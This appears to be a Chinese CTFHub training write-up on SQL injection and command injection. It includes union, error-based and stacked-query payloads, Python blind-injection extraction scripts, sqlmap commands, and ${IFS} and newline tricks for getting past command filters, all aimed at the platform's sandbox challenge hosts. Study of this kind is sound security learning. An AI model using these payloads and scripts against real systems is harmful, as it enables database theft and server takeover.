CTFHub-Web技能树
SQL注入
绕过select
-
1';Set @xx=0x73656c656374202a2066726f6d20603139313938313039333131313435313460;Prepare abc from @xx;execute abc;#(select * from `1919810931114514`)
-
1';set @xx=concat(char(115),char(101),char(108),char(101),char(99),char(116),char(32),char(42),char(32),char(102),char(114),char(111),char(109),char(32),char(96),char(49),char(57),char(49),char(57),char(56),char(49),char(48),char(57),char(51),char(49),char(49),char(49),char(52),char(53),char(49),char(52),char(96),char(32));prepare abc from @xx;execute abc;#
常规注入
-
1' order by num # 确定字段长度
-
1' union select 1,2,3 # 确定字段长度
-
-1' union select 1,2,3 # 判断页面中显示的字段
-
-1' union select 1,2,group_concat(schema_name) from information_schema.schemata #显示mysql中所有的数据库
-
-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = "dbname"/database()/hex(dbname) #
-
-1' union select 1,2,column_name from information_schema.columns where table_name="table_name" limit 0,1 #
-
-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name="table_name"/hex(table_name) limit 0,1 #
-
-1' union select 1,2,3 AND '1'='1 在注释符无法使用的情况下
-
-1+union+select+1,(select flag from ctf4)--+
-
-1 union select flag,3 from sqli.flag
报错注入
1 union select count(*),concat(floor(rand(0)*2),0x26,(select database()))x from information_schema.columns group by x; 1 Union select count(*),concat(floor(rand(0)*2),0x26,(select table_name from information_schema.tables where table_schema='sqli' limit 0,1))x from information_schema.columns group by x 1 Union select count(*),concat(floor(rand(0)*2),0x26,(select column_name from information_schema.columns where table_schema='sqli' and table_name='flag' limit 0,1))x from information_schema.columns group by x 1 Union select count(*),concat(floor(rand(0)*2),0x26,(select flag from flag limit 0,1))x from information_schema.columns group by x 1 Union select count(*),concat(floor(rand(0)*2),0x26,(select flag from sqli.flag)x from information_schema.columns group by x
布尔盲注
#encoding:utf-8 import requests import time urlOPEN = 'http://challenge-0a922f870c7b9988.sandbox.ctfhub.com:10080/?id=' starOperatorTime = [] mark = 'query_success' def database_name(): name = '' for j in range(1, 9): for i in ''abcdefghijklmnopqrstuvwxyz0123456789@_.{}-'': url = urlOPEN + 'if(substr(database(),%d,1)="%s",1,(select table_name from information_schema.tables))' % ( j, i) # print(url+'%23') r = requests.get(url) if mark in r.text: name = name + i print(name) break print('database_name:', name) #database_name() def table_name(): list = [] for k in range(0, 4): name = '' for j in range(1, 9): for i in 'sqcwertyuioplkjhgfdazxvbnm': url = urlOPEN + 'if(substr((select table_name from information_schema.tables where table_schema=database() limit %d,1),%d,1)="%s",1,(select table_name from information_schema.tables))' % ( k, j, i) # print(url+'%23') r = requests.get(url) if mark in r.text: name = name + i break list.append(name) print('table_name:', list) def column_name(): list = [] for k in range(0, 3): # 判断表里最多有4个字段 name = '' for j in range(1, 9): # 判断一个 字段名最多有9个字符组成 for i in 'sqcwertyuioplkjhgfdazxvbnm': url = urlOPEN + 'if(substr((select column_name from information_schema.columns where table_name="flag"and table_schema= database() limit %d,1),%d,1)="%s",1,(select table_name from information_schema.tables))' % ( k, j, i) r = requests.get(url) if mark in r.text: name = name + i break list.append(name) print ('column_name:', list) #column_name() def get_data(): name = '' for j in range(1, 50): # 判断一个值最多有51个字符组成 for i in range(48, 126): url = urlOPEN + 'if(ascii(substr((select flag from flag),%d,1))=%d,1,(select table_name from information_schema.tables))' % ( j, i) r = requests.get(url) if mark in r.text: name = name + chr(i) print(name) break print ('value:', name) get_data()
时间盲注
import requests import time #coding:utf-8 urlstart='http://challenge-ead708a42aeb76df.sandbox.ctfhub.com:10080/?id=' def version(): for i in range(1,21): url=urlstart+'if(length(version())='+str(i)+',sleep(5),1)' starttime=time.time() a=requests.get(url) endtime=time.time() b=endtime-starttime print b if b>5: print i break #print a.content for j in range(1,i+1): for k in range(32,127): url1=urlstart+'if(ascii(substr(version(),'+str(j)+',1))='+str(k)+',sleep(5),1)' starttime=time.time() a=requests.get(url1) endtime=time.time() b=endtime-starttime if b>5: print chr(k) break def datebase_name(): for m in range(1,21): url2=urlstart+'if(length(database())='+str(m)+',sleep(5),1)' starttime=time.time() a=requests.get(url2) endtime=time.time() b=endtime-starttime if b>5: print m break for n in range(1,m+1): for h in range(32,127): url3=urlstart+'if(ascii(substr(database(),'+str(n)+',1))='+str(h)+',sleep(5),1)' starttime=time.time() a=requests.get(url3) endtime=time.time() b=endtime-starttime if b>5: print chr(h) break def table_name(): list = [] for k in range(0, 4): name = '' for j in range(1, 9): for i in 'abcdefghijklmnopqrstuvwxyz0123456789@_.{}-': url = urlstart + 'if(substr((select table_name from information_schema.tables where table_schema=database() limit %d,1),%d,1)="%s",sleep(5),1)' % ( k, j, i) starttime = time.time() r = requests.get(url) endtime = time.time() b = endtime - starttime if b>5: name = name + i break list.append(name) print('table_name:', list) def column_name(): name = '' for k in range(0,4): for j in range(1, 50): for i in 'abcdefghijklmnopqrstuvwxyz0123456789@_.{}-': url = urlstart + 'if(substr((select column_name from information_schema.columns where table_name="flag"and table_schema= database() limit %d ,1), %d ,1)= "%s" ,sleep(5),1)'% ( k, j, i) starttime = time.time() r = requests.get(url) endtime = time.time() b = endtime - starttime if b > 5: name = name + chr(i) print(name) break print ('value:', name) def get_data(): name = '' for j in range(1, 50): for i in range(48, 126): url = urlstart + 'if(ascii(substr((select flag from flag),%d,1))=%d,sleep(3),1)' % ( j, i) starttime = time.time() r = requests.get(url) endtime = time.time() b = endtime - starttime if b > 3: name = name + chr(i) print(name) break print ('value:', name) get_data()
字段爆破优化
import requests import time import threading #coding:utf-8 urlstart='http://challenge-6393837d4db4c12f.sandbox.ctfhub.com:10080/?id=' class MyThread(threading.Thread): def __init__(self, func, args): threading.Thread.__init__(self) self.func = func self.args = args def getresult(self): return self.res def run(self): self.res = self.func(*self.args) def asc(a,i): asci = 2**i #url = "http://127.0.0.1/2/Less-5/?id=1'and ascii(substr(("+payload+"),"+str(a)+",1))%26"+str(asci)+"="+str(asci)+ "--+" url=urlstart + 'if(ord(substr((select+flag+from+flag)%2c'+str(a)+'%2c1))%26'+str(asci)+'%3d'+str(asci)+'%2csleep(3)%2c1)' starttime = time.time() r = requests.get(url) endtime = time.time() b = endtime - starttime if b > 3: return asci else: return 0 def main(): a=1 f=True char = '' while f: threads = [] sum = 0 for i in range(0,8): t = MyThread(asc, (a, i)) threads.append(t) for i in range(0,8): threads[i].start() for i in range(0,8): threads[i].join() sum = sum + threads[i].getresult() if sum ==0: f = False char = char +chr(sum) print char a = a+1 print(char) if __name__ == '__main__': main()
Cookie注入
sqlmap -u challenge-49268ea876d98418.sandbox.ctfhub.com:10080/ --cookie "id=1" --level 2 --dbs 数据库名称
sqlmap -u challenge-49268ea876d98418.sandbox.ctfhub.com:10080/ --cookie "id=1" --level 2 --current-db 当前数据库
sqlmap -u challenge-49268ea876d98418.sandbox.ctfhub.com:10080/ --cookie "id=1" --level 2 -D sqli --tables 爆表
sqlmap -u challenge-49268ea876d98418.sandbox.ctfhub.com:10080/ --cookie "id=1" --level 2 -D sqli -T ijqljvvvxw --columns 爆字段
sqlmap -u challenge-49268ea876d98418.sandbox.ctfhub.com:10080/ --cookie "id=1" --level 2 -D sqli -T ijqljvvvxw --columns -C ueathdihwz --dump 爆字段内容

RCE
命令注入

直接拼接命令行,用cat看60011066117032.php源码,没有显示,右键查看网页源代码得到FLAG
或者考虑到有特殊字符,无法回显,使用base64编码,拿到flag。
- & cat 60011066117032.php | base64
过滤cat
除了cat,还有其他看内容的命令
cat 由第一行开始显示内容,并将所有内容输出
tac 从最后一行倒序显示内容,并将所有内容输出
more 根据窗口大小,一页一页的现实文件内容
less 和more类似,但其优点可以往前翻页,而且进行可以搜索字符
head 只显示头几行
tail 只显示最后几行
nl 类似于cat -n,显示时输出行号
tailf 类似于tail -f
过滤空格
使用${IFS}代替空格(可以代替空格的有IFS$9、%09、<、>、<>、{,}、%20、${IFS}等)
过滤目录分隔符
- &ls
发现flag_is_here目录
- & cd flag_is_here;ls
发现flag_44052408916433.php文件
- & cd flag_is_here;ls;cat flag_44052408916433.php
查看源代码得到flag
过滤运算符
过滤了&,使用;代替即可(或者%0a)
- ;ls
综合过滤练习
if (!preg_match_all("/(\||&|;| |\/|cat|flag|ctfhub)/", $ip, $m)) {
$cmd = "ping -c 4 {$ip}";
过滤了|,&,;, ,/,cat,flag,ctfhub
结合之前知识点,
- http://challenge-bd11e7cdd7801d75.sandbox.ctfhub.com:10080/?ip=%0Als#

- challenge-bd11e7cdd7801d75.sandbox.ctfhub.com:10080/?ip=%0Acd${IFS}fla*_is_here%0Ahead${IFS}fla*_5567282973487.php#

